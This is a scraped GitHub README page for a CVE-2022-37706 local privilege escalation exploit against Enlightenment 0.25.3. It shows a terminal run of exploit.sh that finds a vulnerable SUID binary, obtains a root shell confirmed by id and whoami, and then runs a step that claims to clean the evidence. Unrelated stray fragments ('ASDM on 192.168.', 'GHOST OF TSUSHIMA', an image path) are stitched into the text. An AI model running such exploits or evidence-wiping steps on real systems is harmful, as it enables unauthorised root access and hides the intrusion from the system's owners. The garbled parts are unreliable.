 CVE-mitre / CVE-2022-37706 /
README.MD Update README.MD las
README.MD
CVE-2022-37706-Enlightenment-0.25.3-LPE
dev@nu11secur1ty-dev: ~/CVE-2022-37706
dev@nu11secur1ty-dev:~/CVE-2022-37706$ ./exploit.sh
CVE-2022-37706
Home
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Welcome to the rabbit hole :)
mount: /dev/../tmp/: can't find in /etc/fstab.
ASDM on 192.168.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),1000(dev)
# whoami
root
#
#
#
#
# exit
Press any key to clean the evedence
Please wait...
Done; Everything is clear ;)
dev@nu11secur1ty-dev:~/CVE-2022-37706$
GHOST
OF TSUSHIMA